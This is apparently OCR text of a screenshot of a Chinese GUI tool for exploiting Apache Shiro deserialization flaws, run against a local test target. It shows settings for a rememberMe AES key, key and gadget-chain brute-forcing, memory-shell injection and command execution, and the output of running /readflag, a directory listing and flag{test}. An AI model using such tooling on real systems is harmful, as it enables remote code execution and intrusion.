 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://127.0.0.1:8888/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 lNrIHbtT+GWD5bJ3mONHFw== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 /readflag 执行
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
-----------------------------------------------------------------------
flag{test}
-----------------------------------------------------------------------
BY SummerSec